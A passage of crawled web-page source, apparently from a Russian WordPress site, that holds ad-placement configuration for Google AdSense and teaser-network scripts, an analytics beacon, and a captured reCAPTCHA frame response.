l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9tpTiIOfxVAChwXJ4oammw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364493526');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>